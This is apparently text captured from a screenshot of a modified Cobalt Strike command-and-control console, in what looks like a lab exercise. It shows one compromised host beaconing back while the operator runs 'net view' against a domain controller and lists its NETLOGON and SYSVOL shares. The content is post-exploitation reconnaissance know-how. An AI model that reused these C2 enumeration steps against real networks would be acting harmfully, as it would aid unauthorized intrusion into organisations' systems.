 Dog Cs 4.4 by:T00ls.net v2 Add vnc.
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) Payload生成器 SMB Payload Generator AboutMe OLa-Tools
Beacons: 1
external internal listener user computer note process pid arch last
10.10.10.62 192.168.122.132 web BTables FILE powershell.exe 168 x64 7s
事件日志 X 监听器 X B: BTables@FILE (168) X
[+] received output:
The command completed successfully.
beacon> shell net view \\dc.fulcrum.local
[*] Tasked beacon to run: net view \\dc.fulcrum.local
[*] Hello,Dog cs.
[+] host called home, sent: 58 bytes
[+] received output:
Shared resources at \\dc.fulcrum.local
Share name  Type  Used as  Comment
-------------------------------------------------------------------------------
NETLOGON    Disk           Logon server share
SYSVOL      Disk           Logon server share
The command completed successfully.
[FILE] BTables/168 (x64) (last:7s )
beacon>